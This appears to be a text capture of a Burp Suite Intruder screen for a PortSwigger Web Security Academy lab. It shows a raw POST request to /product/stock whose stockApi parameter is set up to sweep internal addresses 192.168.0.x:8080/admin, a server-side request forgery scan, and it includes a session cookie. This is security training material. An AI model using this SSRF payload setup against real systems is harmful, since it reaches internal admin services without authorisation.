 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
3 Cookie: session=7D2hmULFV9TRViGR9vdwr3LzXDKnOfUm
4 Content-Length: 97
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
Search
1 highlight
Clear